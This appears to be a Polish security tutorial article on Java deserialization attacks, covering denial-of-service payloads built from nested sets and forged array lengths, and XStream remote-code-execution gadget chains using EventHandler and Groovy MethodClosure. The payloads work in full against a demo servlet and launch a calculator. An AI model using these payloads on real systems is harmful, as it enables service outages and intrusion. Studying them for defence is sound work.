Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Adminie… Czy znamy Twoje grzechy? ;-) Sprawdź!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Adminie… Czy znamy Twoje grzechy? ;-) Sprawdź!

W poprzedniej części tej serii, omówiliśmy podstawy podatności związanych z deserializacją niezaufanych danych w Javie. Przedstawione tam zostały konieczne warunki dla exploitacji, a także przykładowy łańcuch gadżetów który umożliwia wykorzystanie deserializacji w celu osiągnięcia RCE (zdalne wykonanie kodu – ang. Remote Code Execution). Omówiliśmy też krótko narzędzie ysoserial, oraz pokazaliśmy jak w praktyce można wykorzystać podatność na przykładzie specjalnie napisanej aplikacji.
W tej części artykułu omówimy przypadki, kiedy pewne oryginalne (mniej istotne) warunki exploitacji nie są spełnione – konkretnie, gdy nie możemy znaleźć gadżetów prowadzących do RCE, lub gdy nie używamy natywnej serializacji.
Przypominam że kod źródłowy użyty w niniejszym artykule (za wyjątkiem kodu klas z JRE i bibliotek) jest publicznie dostępny.
Po lekturze poprzedniego artykułu, można odnieść wrażenie, że RCE poprzez deserializacje obiektów Javowych, to jedyny problem przed którym należy się bronić. Jest to jednak dalekie od prawdy – przykład z RCE był użyty tylko i wyłącznie w celu zademonstrowania, jak potencjalnie niebezpieczna może być ta podatność. W rzeczywistości, konsekwencje exploitacji mogą być różne, i zależą tylko i wyłącznie od dostępnych gadżetów. Dla przykładu, ten artykuł opisuje jak deserializacja w PHP może prowadzić do usunięcia dowolnego katalogu (DoS), lub ataku typu SQL Injection. Nie inaczej ma się sprawa w Javie – jedyne, co ogranicza atakującego – to gadżety. Być może więc, jesteśmy w stanie znaleźć odpowiednie klasy, które mimo – że nie prowadzą do RCE – skutecznie napsują krwi osobom odpowiedzialnym za bezpieczeństwo aplikacji?
Okazuje się, że wyżej wspomniane klasy, nie dość że istnieją, to często dostępne są w samej JRE. Polecam poświęcić chwilę dla zrozumienia powagi sytuacji – każda aplikacja Javowa przyjmująca niezaufane zserializowane dane od użytkownika, może być celem ataku, bez względu na biblioteki których używa (a konkretnie – nawet jeśli nie używa żadnych bibliotek)! Przedstawię dwa przykłady, oba prowadzące do ataku typu DoS (ang. Denial of Service).
Rozważmy poniższy kod:
public class DeserializationDosRecursiveSet {
public static void main(String [] args) throws Exception {
Set root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < 100; i++) {
Set t1 = new HashSet();
Set t2 = new HashSet();
t1.add("foo");
s1.add(t1);
s1.add(t2);
s2.add(t1);
s2.add(t2);
s1 = t1;
s2 = t2;
}
ObjectOutputStream oos = new ObjectOutputStream(System.out);
oos.writeObject(root);
}
}
Przykład jest raczej prosty do zrozumienia. W liniach 4-17, tworzymy specyficznie skonstruowany zbiór (java.util.Set). Następnie, w liniach 19-20 serializujemy go i wypisujemy na standardowe wyjście. Wygląda to całkowicie niewinnie – owszem, utworzyliśmy (i zserializowaliśmy) około 200 zbiorów, ale dla komputera to nic. Zobaczmy jednak, co się stanie, gdy dostarczymy skonstruowany w powyższy sposób payload do naszego przykładowego serwera, opisanego w części pierwszej tej serii. Dla przypomnienia, musimy zakodować nasz payload w base64, a następnie ustawić go, jako wartość ciastka data. Po wysłaniu nie widzimy nic ciekawego, poza tym, że strona nie chce się przeładować (serwer przetwarza nasze zapytanie) przez długi czas. Właściwie, bardzo długi czas. Po pewnej chwili możemy więc stracić cierpliwość i sprawdzić co się dzieje – zobaczmy co mówi nam polecenie top:

Rys. 1. Wynik polecenia top
Java zjada nam 100% procesora? Nie wygląda to dobrze. Osobom, które zdecydowały się przetestować ten kod na swoich maszynach, sugeruję przestać czekać, i zatrzymać serwer – przetwarzanie żądania nie skończy się w sensownym czasie. Dlaczego tak się dzieje? Otóż, winna jest nasza specyficzna konstrukcja – podczas deserializacji, Java zacznie rekurencyjnie odtwarzać zbiory, co będzie trwało bardzo długo. Jak długo? Zmodyfikujmy lekko nasz kod generujący zbiory:
public class DeserializationDosRecursiveSetCustomizable {
public static void main(String [] args) throws Exception {
Set root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < Integer.parseInt(args[0]); i++) {
Set t1 = new HashSet();
Set t2 = new HashSet();
t1.add("foo");
s1.add(t1);
s1.add(t2);
s2.add(t1);
s2.add(t2);
s1 = t1;
s2 = t2;
}
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(root);
byte [] bytes = baos.toByteArray();
ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
ObjectInputStream ois = new ObjectInputStream(bais);
ois.readObject();
}
}
Wprowadzone zostały dwie zmiany. Po pierwsze, teraz ilość zagnieżdżonych zbiorów jest kontrolowana przez argument dostarczany programowi (linia 7). Druga, że dokonujemy naraz serializacji i deserializacji, dzięki czemu od razu możemy sprawdzić jak długo nasz payload będzie deserializował się na serwerze. Sprawdźmy jak wyglądają czasy wykonania powyższego programu dla argumentu z zakresu [1, 28]:
![Rys. 2. Czasy wykonania programu dla argumentu [1;28]](https://sekurak.pl/wp-content/uploads/2016/09/dos-figure2-600x222.png)
Rys. 2. Czasy wykonania programu dla argumentu [1;28]
Dla małej ilości zbiorów deserializacja trwa krótko, tak więc czas wykonania jest właściwie losowy (tzn. nie zależy od naszego payloadu). Od wartości argumentu 18, można jednak zacząć zauważać pewną prawidłowość, która jest tym bardziej widoczna, im więcej zbiorów chcemy zagnieździć: otóż, zwiększenie zagnieżdżenia o 1, powoduje wydłużenie czasu wykonania dwukrotnie. Jest to typowy przykład złożoności wykładniczej. Jak można łatwo policzyć, skoro na moim komputerze dla 28 zbiorów mamy około 50s czasu wykonania, dla 100 będziemy mieli 2100-28⨉50s, czyli więcej niż 7 biliardów (7⨉1015) lat! Podkreślę również, że jest to efekt deserializacji. Rzeczywiście, nasz oryginalny przykład serializował dane z setką zagnieżdżonych zbiorów, a wykonywał się w ciągu ułamka sekundy…
Konsekwencją tego jest zatem fakt, że jednym żądaniem możemy właściwie bezterminowo zawłaszczyć jeden z wątków serwera. Jeśli wyślemy odpowiednią ilość tego typu żądań, zawłaszczymy wszystkie dostępne wątki, co bezpośrednio doprowadzi do ataku typu DoS. Zaznaczę, że ilość żądań koniecznych do wysłania jest stosunkowo mała – efektywność ataku zależy od konfiguracji serwera, ale liczona jest raczej w tysiącach, a nie milionach zapytań. Nie jest potrzebne zatem wynajmowanie botnetu – tego typu atak spokojnie można przeprowadzić korzystając z jednej maszyny.
Nasz drugi przykład będzie wyglądał trochę inaczej. Rozważmy następujący kod:
public class DeserializationDosMaxArray {
public static void main(String [] args) throws Exception {
byte [] a = new byte[0];
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(a);
byte [] bytes = baos.toByteArray();
bytes[23] = (byte)(Integer.MAX_VALUE >> 24);
bytes[24] = (byte)(Integer.MAX_VALUE >> 16);
bytes[25] = (byte)(Integer.MAX_VALUE >> 8);
bytes[26] = (byte)(Integer.MAX_VALUE);
System.out.write(bytes);
}
}
Jak wcześniej, przykład jest raczej prosty do zrozumienia. W liniach 4-8 serializujemy zwykłą tablicę bajtów (0-elementową). W liniach 9-14 dokonujemy ręcznej modyfikacji kilku bajtów w naszym zserializowanym obiekcie. Ostatecznie w linii 16 wypisujemy nasz ciąg bajtów.
Oczywiście, czytelnik słusznie zauważył, że znalezienie powyższego kodu w aplikacji jest wysoce nieprawdopodobne – aplikacja nie będzie dokonywała zmian w strukturze zserializowanego obiektu. Przypominam jednak, że z reguły jedynie sama część deserializacji znajduje się na serwerze, podczas gdy tworzenie payloadu odbywa się (a w każdym razie – może się odbyć) na maszynie atakującego. W związku z tym, nie dość, że możemy stworzyć dowolny obiekt, to możemy dowolnie modyfikować strumień bajtów – w przykładzie robię to za pomocą kodu Javowego, ale równie dobrze możemy użyć hex-edytora, czy też narzędzi takich jak Burp Suite, w celu modyfikacji danych “w locie”.
Co się stanie, gdy stworzony powyższym programem payload dostarczymy do naszej przykładowej aplikacji? Zajrzyjmy w logi serwera:

Rys. 3. Logi serwera po dostarczeniu payloadu
Dlaczego tak się dzieje? Otóż nie zdziwi nikogo, że zserializowana tablica musi gdzieś mieć zapisany swój rozmiar. Znajduje się on w bajtach 23-26 (indeksowanych od 0) w naszym zserializowanym strumieniu (wartość ta może różnić się, w zależności od pewnych czynników), co zweryfikowałem metodą empiryczną. Możemy zatem zmodyfikować odpowiednie bajty i ustawić nieprawdziwy rozmiar tablicy. W większości przypadków nie da nam to zbyt wiele – jeśli rozmiar tablicy będzie większy niż ilość zapisanych później elementów, serializacja zwróci wyjątek java.io.EOFException, a jeśli mniejszy – wczytamy po prostu niepełną tablicę. Okazuje się jednak, że rozmiar tablicy w Javie jest ograniczony (z reguły bliski wartości Integer.MAX_VALUE, ale nieznacznie mniejszy; na mojej maszynie: Integer.MAX_VALUE – 2). Jeśli będziemy próbować stworzyć tablicę większą, już na etapie alokacji pamięci, Java zwróci nam błąd. Istotny jest fakt, że błąd ten to java.lang.OutOfMemoryError, który jest wyjątkiem niesprawdzanym (ang. Unchecked Exception). Programista sprawdza z reguły tylko te wyjątki, które musi, zatem jest duża szansa, że źle napisany lub skonfigurowany serwer nie przechwyci błędu, a w związku z tym – JVM zakończy jego wykonanie. Z punktu widzenia użytkownika, zakończenie programu serwera to kolejny przykład ataku typu DoS – do momentu jego restartu.
Zmieńmy nieco przedmiot dyskusji. W rozmowach z programistami, często słyszę, iż powyższe błędy nie są czymś, czym warto się przejmować. Pomijając bezpieczeństwo, natywna serializacja w Javie jest wolna, niezbyt łatwa w użyciu (przynajmniej w bardziej skomplikowanych przypadkach), a także – w dzisiejszych czasach – niezbyt modna. Większość nowoczesnych aplikacji korzysta z reguły z formatu XML, albo jeszcze lepiej – JSON.
Można polemizować z powyższym twierdzeniem. Natywna serializacja jest w dalszym ciągu używana i ma wiele zastosowań – na przykład w RMI, JMX, czy w niektórych systemach kolejkowych. W poprzednim artykule wspominałem też o tym, jak wiele podatności znaleźli w dużych produktach specjaliści z FoxGlove Security. Prawdą, której nie da się jednak ukryć, jest to, że z reguły komunikacja serwer-przeglądarka (a więc ta która jest najłatwiejszym i najczęściej spotykanym medium ataku), korzysta z innych sposobów przesyłania danych. Czy to oznacza, że tego typu aplikacje są bezpieczne? Zdecydowanie nie. Zauważmy, że serializacja danych (niekoniecznie natywna) jest wszechobecna – XML czy JSON, są tylko innymi formatami używanymi w tym celu. Wszystkich możliwych formatów jest bardzo dużo – niektóre binarne (np. natywna serializacja Javowa, czy protobuf), inne tekstowe (np. XML, JSON, YAML), jeszcze inne hybrydowe (np. natywna serializacja PHP, pickle w Python) – a to tylko wybrane przykłady. Można również wysunąć twierdzenie, że niemal każda nowoczesna aplikacja używa jakiejś formy serializacji, w celu komunikacji i wymiany danych z klientem. Podatności deserializacji niekoniecznie będą obecne zawsze, ale sam fakt używania innego formatu, na pewno nas od nich nie uwalnia. Jako przykład, rozważymy bibliotekę XStream.
XStream jest szeroko używaną biblioteką do konwersji obiektów Javowych na format XML lub JSON. Nie da się ukryć, że wygląda ona bardzo atrakcyjnie – sprawdźmy jakie zalety między innymi podkreślają jej autorzy:
Ease of use. A high level facade is supplied that simplifies common use cases.
No mappings required. Most objects can be serialized without need for specifying mappings.
Performance. Speed and low memory footprint are a crucial part of the design, making it suitable for large object graphs or systems with high message throughput.
Clean XML. No information is duplicated that can be obtained via reflection. This results in XML that is easier to read for humans and more compact than native Java serialization.
Requires no modifications to objects. Serializes internal fields, including private and final. Supports non-public and inner classes. Classes are not required to have default constructor.
(…)
Aby sprawdzić, na ile autorzy powyższych punktów mają rację, przeanalizujmy poniższy fragment kodu, zawierający bardzo prosty przykład użycia biblioteki XStream:
public class XStreamUsage {
private String string = "Sample string field";
private int integer = 1337;
public static void main(String[] args) {
XStream xStream = new XStream();
System.out.println(xStream.toXML(new XStreamUsage()));
}
}
Powyższy kod wypisze następujący dokument XML:
<XStreamUsage> <string>Sample string field</string> <integer>1337</integer> </XStreamUsage>
Rzeczywiście, należy uchylić czoła przed autorami biblioteki. Niezwykle prosty kod, który w rezultacie daje czysty XML. Nasza przykładowa klasa (XStreamUsage) nie musiała być w żaden sposób zmodyfikowana, wszystko działa jak należy.
Łatwość użycia, brak mapowań, wysoka wydajność, czysty i czytelny wyjściowy XML, brak konieczności modyfikacji obiektów… trzeba przyznać, że wygląda to świetnie – niejeden programista skusiłby się na użycie tej biblioteki. I rzeczywiście – okazuje się, że dużo poważnych projektów zdecydowało się na serializację przy użyciu XStream. Niestety, efektem wspomnianych plusów są pewne zagrożenia płynące z użycia.
Zacznijmy od problemu, który nie jest nowy – w 2013 roku Alvaro Muñoz (@pwntester), Dinis Cruz (@DinisCruz) oraz Abraham Kang (@KangAbraham) opublikowali ciekawą podatność dającą RCE w każdej aplikacji Javowej, używającej XStream. Powodem jej wystąpienia był fakt, że XStream jest – jak już wspomniano – bardzo bogatą w możliwości biblioteką, umożliwiającą dużo więcej niż tylko serializację obiektów typu POJO. Zanim jednak będziemy w stanie podatność tę opisać, musimy zrozumieć jak działają dwie klasy Javowe: java.lang.reflect.Proxy, i java.beans.EventHandler.
Najpierw rozważmy java.lang.reflect.Proxy. Zajrzyjmy do dokumentacji:
Proxy provides static methods for creating dynamic proxy classes and instances (…). A dynamic proxy class (simply referred to as a proxy class below) is a class that implements a list of interfaces specified at runtime when the class is created, with behavior as described below. (…)
Co to oznacza? Praktycznie tyle, że dowolny, Javowy interfejs, możemy opakować powyższym obiektem Proxy. Takie Proxy z punktu widzenia Javy, będzie całkowicie legalną implementacją naszego interfejsu – różnica jest taka, że tworzenie Proxy odbywa się w czasie wykonania (runtime), a nie kompilacji. Aby zdefiniować zachowanie Proxy (to znaczy: co się stanie gdy wywołamy na nim metodę opakowywanego interfejsu), musimy użyć obiektu klasy implementującej interfejs java.lang.reflect.InvocationHandler, dostarczanej na etapie konstrukcji. Jakie handlery mamy zatem dostępne w JRE?
Tu przechodzimy do drugiej istotnej klasy – java.beans.EventHandler. Implementuje ona wspomniany wcześniej interfejs InvocationHandler. Z dokumentacji:
The EventHandler class provides support for dynamically generating event listeners whose methods execute a simple statement involving an incoming event object and a target object. (…)
Hmm, nie wygląda to zbyt obiecująco… przynajmniej do momentu, w którym uświadomimy sobie że znaczy to – ni mniej, ni więcej – tyle, że możemy zdefiniować dowolny obiekt, a następnie wywołać na nim metodę! Metoda ta zostanie wywołana wtedy, gdy obiekt EventHandler zostanie o to “poproszony”… na przykład przez Proxy.
Zobaczmy to na obrazku – jak będzie wyglądała nasza hierarchia obiektów?

Rys. 4. Hierarchia obiektów
Po stworzeniu powyższej struktury, wywołanie dowolnej metody na obiekcie Proxy przez atakowaną aplikację, spowoduje wywołanie wybranej przez nas metody na wybranym przez nas obiekcie. Jak wspomniałem, podatność ta prowadzi do RCE, więc atakujący użyje na przykład klasy java.lang.ProcessBuilder i jej metody start().
Jaki jest zatem plan? Wyobraźmy sobie aplikację, która otrzymuje dane od użytkownika (zserializowane za pomocą biblioteki XStream) i je deserializuje. Następnie na zdeserializowanym obiekcie zostaje wykonana dowolna metoda. Jeśli jako zserializowany obiekt dostarczymy odpowiednie Proxy, oznacza to, że otrzymaliśmy RCE.
Aby uzyskać pełny kontekst tych rozważań, przejdźmy do praktyki. Rozważmy aplikację z pierwszej części artykułu, która różni się jedynie tym, że zamiast serializacji natywnej, używa biblioteki XStream:
@WebServlet(
name = "Servlet",
urlPatterns = {"/"}
)
public class Servlet extends HttpServlet {
private XStream xStream;
public Servlet() {
this.xStream = new XStream();
this.xStream.setClassLoader(this.getClass().getClassLoader());
}
@Override
protected void doGet(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
Cookie[] cookies = request.getCookies();
Data data = null;
if (null != cookies) {
for (Cookie cookie : cookies) {
if (cookie.getName().equals("data")) {
data = (Data) xStream.fromXML(new String(Base64.decodeBase64(cookie.getValue())));
}
}
}
if (null == data) {
data = new Data("Anonymous");
}
request.setAttribute("name", data.getName());
request.getRequestDispatcher("page.jsp").forward(request, response);
}
@Override
protected void doPost(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
if (null != request.getParameter("name")) {
Data data = new Data(request.getParameter("name"));
Cookie cookie = new Cookie("data", Base64.encodeBase64String(xStream.toXML(data).getBytes()));
response.addCookie(cookie);
}
response.sendRedirect("/");
}
}
Oto natomiast definicja klasy Data:
public class Data {
private String name;
public Data(String name) {
this.name = name;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
Zauważmy, że również klasa Data jest praktycznie identyczna z naszym ostatnim przykładem. Jedyna różnica, to brak implementowanego interfejsu Serializable – fakt, że tego interfejsu nie potrzebujemy – to siła XStream w działaniu.
W porządku; czyli musimy przygotować nasze zserializowane za pomocą XStream Proxy, a następnie zakodować je za pomocą base64, ustawić jako ciastko i… RCE?
Nie tak szybko! Musimy pokonać jeszcze dwie przeszkody. Pierwsza – czy XStream jest w stanie zserializować obiekt typu Proxy? Szybkie sprawdzenie w dokumentacji, i…
The dynamic proxy itself is not serialized, however the interfaces it implements and the actual InvocationHandler instance are serialized. This allows the proxy to be reconstructed after deserialization.
Uff. Proxy nie zostanie zserializowane, ale zapisane zostanie wystarczająco dużo informacji, aby je odbudować. Do dzieła więc, stwórzmy nasz pierwszy payload!
public class SimplePayloadGenerator {
public static void main(String[] args) {
ProcessBuilder pb = new ProcessBuilder("gnome-calculator");
EventHandler handler = new EventHandler(pb, "start", null, null);
IDummyInterface proxy = (IDummyInterface) Proxy.newProxyInstance(SimplePayloadGenerator.class.getClassLoader(), new Class[] { IDummyInterface.class }, handler);
System.out.println(new XStream().toXML(proxy));
}
}
Wykonanie powyższego kodu da nam następujący XML:
<dynamic-proxy>
<interface>IDummyInterface</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>gnome-calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</target>
<action>start</action>
<!-- Tutaj znajduje się dłuuugi tag acc -->
</handler>
</dynamic-proxy>
W powyższym przykładzie zostawiłem tylko istotne elementy; XML zawiera jeszcze bardzo długi tag acc, który jest częścią naszego obiektu EventHandler – okazuje się jednak, że nie jest on niezbędny do odbudowania naszej struktury.
Z punktu widzenia exploitacji, plusem jest fakt że XStream używa znaków drukowalnych, w łatwym do zrozumienia formacie. Przytoczony dokument XML bylibyśmy w stanie stworzyć “z palca”, nie musimy się więc posiłkować specjalnym programem.
Mając nasz payload, wystarczy wysłać go do aplikacji i… zaraz, zaraz – wspominałem o dwóch przeszkodach?
Druga przeszkoda, to fakt że, nasze Proxy zadziała wtedy i tylko wtedy, gdy zostanie zrzutowane na interfejs. Innymi słowy, nie jesteśmy w stanie stworzyć Proxy dla klasy POJO. To problem, ponieważ – jak każdy programista wie – przy przesyłaniu danych, pomiędzy serwerem a klientem, właściwie zawsze używamy obiektów typu POJO… Czy zatem nie pozostaje nic poza poddaniem się? Na (nie)szczęście nie, ale trochę będziemy musieli się nagimnastykować. Zastanówmy się, co można zrobić, aby rozwiązać ten problem? Gdybyśmy mieli dostęp do obiektu (klasy), który podczas kreacji korzysta z innego obiektu za pomocą interfejsu, a następnie wywołuje na nim (dowolną) metodę, moglibyśmy podstawić Proxy pod ten delegowany obiekt – i nareszcie – uzyskać nasze wymarzone RCE. Okazuje się, że taka klasa istnieje (właściwie, prawdopodobnie istnieje wiele takich obiektów, ale skupimy się na najprostszym przykładzie) – jest nią java.util.SortedSet – a konkretnie, jego implementacja: java.util.TreeSet. SortedSet jest interfejsem, który poza działaniem jako zwykły zbiór, (dodaj/usuń element, sprawdź czy element jest w zbiorze itp.) udostępnia również możliwość porównywania elementów (a zatem – szukanie elementów maksymalnych i minimalnych, wypisywanie posortowanego zbioru, itp.). W jaki sposób jest to osiągalne? Elementy, które są dodawane do tego zbioru, muszą (w uproszczeniu) implementować interfejs java.lang.Comparable. W momencie operacji na zbiorze, gdy zachodzi konieczność porównania elementów (na przykład – przy dodawaniu nowego elementu do zbioru), wywoływana jest metoda compareTo() z tego interfejsu. Chwileczkę, to wygląda ciekawie… przy dodawaniu elementu (a więc w szczególności – tworzeniu zbioru) jest wywoływana pewna metoda na interfejsie? No cóż, chyba nic więcej nie muszę dodawać :-)
Czas stworzyć payload. Poniższy kod powinien zadziałać:
public class NotSoSimplePayloadGenerator {
public static void main(String[] args) throws ClassNotFoundException {
ProcessBuilder pb = new ProcessBuilder("gnome-calculator");
InvocationHandler handler = new EventHandler(pb, "start", null, null);
Comparable proxy = (Comparable) Proxy.newProxyInstance(NotSoSimplePayloadGenerator.class.getClassLoader(), new Class[]
{ Comparable.class }, handler);
Set<Comparable> set = new TreeSet<>();
set.add(proxy);
System.out.println(new XStream().toXML(proxy));
}
}

Okazuje się jednak że zamiast payloadu, po wykonaniu dostaniemy wyjątek:

Rys. 5. Wyjątek po wykonaniu payloadu
W dodatku, nie wiadomo skąd, otworzył się nam kalkulator. Co się stało? Otóż nasz payload działa zbyt dobrze :-)
W procesie serializacji (a właściwie nawet przed – w momencie tworzenia zbioru który chcemy zserializować), wywołamy przypadkiem metodę na naszym Proxy, które wykona naszą komendę systemową i dostaniemy wyjątek rzutowania… Musimy to jakoś rozwiązać. Na szczęście, wspomniałem już, że payloady dla XStream są na tyle proste , że można je tworzyć samemu w zwykłym pliku tekstowym. Co więcej, jak się teraz okazuje, czasem trzeba je tworzyć w taki sposób… Wymaga to czytania dokumentacji i/lub eksperymentów, które nam pokażą, jak wyglądają tagi XML tworzone dla poszczególnych klas. Ostatecznie dojdziemy do konstrukcji, która wygląda – mniej więcej – jak poniżej:
<sorted-set>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>gnome-calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
To już na szczęście koniec. Powyższy payload wystarczy zakodować w base64, ustawić w ciastku, i odświeżyć stronę:
Rys. 6. Wykonanie payloadu
Nareszcie! Razem z wyjątkiem (który jest bardzo opisowy, co jest kolejnym przykładem na to jak przyjemna w użyciu jest biblioteka XStream – choć w kontekście bezpieczeństwa nie koniecznie będzie to plus…) – wymarzony kalkulator.
Metoda, której użyliśmy w poprzednim przykładzie, zadziała tylko i wyłącznie w wersji XStream < 1.4.7. Po opublikowaniu podatności, programiści biblioteki zablokowali możliwość jej wykorzystania. Pytanie, w jaki sposób? Sprawdźmy change log:
(…)
java.bean.EventHandler no longer handled automatically because of severe security vulnerability.
(…)
Hmm, zablokowano “naszą” klasę java.bean.EventHandler. O tym, jak bronić się przed podatnościami deserializacji, będę pisał w następnej części artykułu, tutaj jednak od razu zaznaczę, że powyższa metoda to dodawanie gadżetów do “czarnej listy” (ang. gadget blacklisting), zwana bardziej kąśliwie (i nie mniej prawdziwie) – gadget whack-a-mole game. Jak zostanie wyjaśnione, metoda ta jest mocno problematyczna, gdyż historia pokazuje, że nowe gadżety zawsze zostaną odnalezione… i tak też się stało na początku tego roku.
Z góry zaznaczę, że nowy sposób exploitacji (znaleziony przez Arshana Dabirsiaghi (@nahsra) z firmy Contrast Security), będzie działał tylko w przypadku, gdy na CLASSPATH dołączona jest biblioteka Groovy (będąca de facto nadzbiorem języka Java działającym na JVM). Mamy więc sytuację porównywalną z tą z poprzedniego artykułu – czysta Java (tzn. program działający tylko i wyłącznie w oparciu o biblioteki z JRE), nie będzie podatna – musimy mieć program z odpowiednią biblioteką. Po raz kolejny okazuje się jednak, że biblioteka ta jest używana dość często (dla przykładu, o czym później – w Jenkinsie). Co więcej, nawet jeśli kod produkcyjny jej nie potrzebuje, nierzadko używają jej testy (np. framework Spock). W przypadku, gdy programista popełni błąd i źle zdefiniuje zależności (tzn. doda bibliotekę do zależności runtime, zamiast test), uzyskujemy nowe możliwości.
Aby urozmaicić artykuł (a także pokazać wprost, że błędy deserializacji nie są efektem podatności formatu), tym razem “poprosimy” XStream aby do serializacji używał JSONa zamiast XML.
Naszym nowym gadżetem, będzie klasa groovy.util.Expando. Jakie jest jej przeznaczenie? Dokumentacja jest bardzo lakoniczna:
Represents a dynamically expandable bean.
Hmm, nie mówi nam to dużo. Może lektura kodu źródłowego będzie bardziej pomocna? Przeglądając go, możemy zauważyć ciekawą implementacje metody hashCode():
public int hashCode() {
Object method = getProperties().get("hashCode");
if (method != null && method instanceof Closure) {
// invoke overridden hashCode closure method
Closure closure = (Closure) method;
closure.setDelegate(this);
Integer ret = (Integer) closure.call();
return ret.intValue();
} else {
return super.hashCode();
}
}
W porządku… czyli – jeśli wśród elementów mapy expandoProperties (zwracanej getterem getProperties()), mamy klucz hashCode i wartość wskazywana przez ten klucz jest typu groovy.lang.Closure, to wynikiem działania naszej metody, będzie wynik uruchomienia naszej wartości Closure – poprzez wywołanie na niej metody call(). Czytelnikom niezaznajomionym z podstawami funkcjonalnego programowania, wystarczy informacja, że Closure jest specyficznym typem funkcji. Closure jest klasą abstrakcyjną, potrzebujemy więc jakiejś jej implementacji. Bardzo ciekawie wygląda org.codehaus.groovy.runtime.MethodClosure. Oto fragment z dokumentacji:
Represents a method on an object using a closure which can be invoked at any time.
Jednym słowem, wywołanie metody call() na naszym obiekcie MethodClosure, to nic innego jak wywołanie dowolnej metody, na dowolnym obiekcie. W takim razie, czemu by nie wywołać metody start() na obiekcie ProcessBuilder :-)?
Na tym etapie (pomimo wrażenia zagmatwania), istotne jest aby zrozumieć, że po wywołaniu metody hashCode() na zdeserializowanym obiekcie, uzyskujemy RCE.
Chwila! hashCode()!? Ale w jaki sposób mamy wywołać metodę hashCode()? Cóż, sięgnijmy do starych trików i zastanówmy się, który obiekt w momencie tworzenia wywoła metodę hashCode() na dowolnym innym obiekcie… Każdy kto miał do czynienia z Javą, nie będzie miał problemu z odpowiedzią na to pytanie: przykładem takiej klasy, jest java.util.HashSet. Przy tworzeniu zbioru, musimy dodać do niego jego elementy. Aby to zrobić, należy wywołać na nich metodę hashCode(). Zatem osiągnęliśmy nasz zamierzony efekt :-)
W porządku, poskładajmy wszystko razem. Poniższy kod wygeneruje nasz payload:
public class PayloadGenerator {
public static void main(String [] args) {
ProcessBuilder pb = new ProcessBuilder("gnome-calculator");
MethodClosure mc = new MethodClosure(pb, "start");
Expando expando = new Expando();
HashSet<Expando> set = new HashSet<>();
set.add(expando);
expando.setProperty("hashCode", mc);
System.out.println(new XStream(new JettisonMappedXmlDriver()).toXML(set));
}
}
Ciekawostką jest fakt, że najpierw musimy dodać nasz element Expando do zbioru, a dopiero potem ustawić mu property hashCode – jeśli zrobimy na odwrót, po raz kolejny (jak w poprzednim przykładzie), nasza komenda systemowa wykona się zbyt szybko (na etapie tworzenia obiektu który chcemy zserializować), i tworzenie payloadu zostanie przerwane.
Po uruchomieniu powyższego kodu, otrzymamy następujący dokument JSON:
{
"set": [{
"groovy.util.Expando": {
"expandoProperties": [{
"entry": {
"string": "hashCode",
"org.codehaus.groovy.runtime.MethodClosure": {
"delegate": {
"@class": "java.lang.ProcessBuilder",
"command": [{
"string": "gnome-calculator"
}],
"redirectErrorStream": false
},
"owner": {
"@class": "java.lang.ProcessBuilder",
"@reference": "..\/delegate"
},
"resolveStrategy": 0,
"directive": 0,
"parameterTypes": [""],
"maximumNumberOfParameters": 0,
"method": "start"
}
}
}]
}
}]
}
Prześledźmy teraz krok po kroku co się stanie w momencie jego deserializacji:
Czy zadziała to w praktyce? Sprawdźmy. Nie przytaczam tu kodu źródłowego serwera (przypominam że jest on dostępny publicznie), gdyż nie różni się prawie niczym w stosunku do poprzedniego. Jedyne różnice to:
XStream został podbity do najnowszej wersji,
Do zależności została dodana biblioteka Groovy (w wersji 2.4.3 – późniejsze wersje nie dają możliwości uruchomienia tego konkretnego payloadu),
